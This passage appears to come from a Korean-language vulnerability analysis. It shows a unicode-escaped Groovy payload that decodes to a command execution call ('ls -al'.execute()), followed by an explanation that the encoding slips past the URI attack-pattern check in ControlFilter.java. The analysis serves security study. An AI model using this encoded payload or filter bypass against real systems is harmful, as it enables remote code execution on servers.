
groovyProgram=\u0074\u0068\u0072\u006f\u0077
\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u
0063\u0065\u0070\u0074\u0069\u006f\u006e\u00
28\u0027\u006c\u0073\u0020\u002d\u0061\u006c
\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u
0074\u0065\u0028\u0029\u002e\u0074\u0065\u00
78\u0074\u0029\u003b
위 요청에 대해서 
 에서는 다음과 
ControlFilter.java
같이 공격 벡터가 담긴 URI 패턴 검사에 해당되지 않으
므로 URI에 대한 검증을 통과하게 됩니다. 